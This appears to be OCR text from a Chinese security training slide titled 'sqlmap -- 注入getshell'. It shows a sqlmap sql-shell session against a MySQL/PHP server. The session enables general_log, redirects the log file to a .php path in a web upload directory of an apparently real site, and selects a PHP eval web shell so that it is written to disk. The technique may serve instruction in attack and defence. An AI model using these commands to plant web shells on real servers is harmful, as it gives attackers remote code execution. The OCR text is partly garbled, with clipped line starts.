 常用工具
奇安信
新一代网络安全领军者
sqlmap -- 注入getshell
general log
13:23:31] [INFO] the back-end DBMS is MySQL
eb application technology: Apache 2.4.39, PHP 5.6.9
ack-end DBMS: MySQL >= 5.0.12
13:23:31] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
ql-shell> set global general_log = on;
13:23:58] [INFO] executing SQL administration statement: 'set global general_log = on'
et global general_log = on: 'NULL'
ql-shell> set global general_log_file = 'D:/phpstudy_pro/WWW/zc.mloillu.cn/Uploads/member/20210310/11.php';
13:24:31] [INFO] executing SQL administration statement: 'set global general_log_file = 'D:/phpstudy_pro/WWW/zc.mloillu.cn/Uploads/member/20
10310/11.php''
et global general_log_file = 'D:/phpstudy_pro/WWW/zc.mloillu.cn/Uploads/member/20210310/11.php': 'NULL'
ql-shell>
sql-shell> select "<?php eval($_REQUEST[222]);?>";
[22:14:06] [INFO] fetching SQL SELECT statement query output: 'select "<?php eval($_REQUEST[222]);?>"'
[22:14:06] [INFO] retrieved: <?php eval($_REQUEST[222]);?>
select "<?php eval($_REQUEST[222]);?>": '<?php eval($_REQUEST[222]);?>'
sql-shell> set global general_log=off;